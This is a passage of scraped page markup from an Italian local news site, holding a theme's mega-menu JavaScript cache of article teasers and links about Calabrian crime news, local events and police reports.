href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
